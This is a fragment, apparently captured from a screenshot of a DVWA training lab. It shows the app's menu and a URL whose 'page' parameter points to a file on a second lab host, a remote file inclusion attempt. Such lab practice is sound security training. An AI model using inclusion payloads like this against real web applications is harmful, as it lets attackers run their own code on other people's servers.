 192.168.249.129/dvwa/vulnerabilities/fi/?page=http://192.168.249.128/test.txt
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA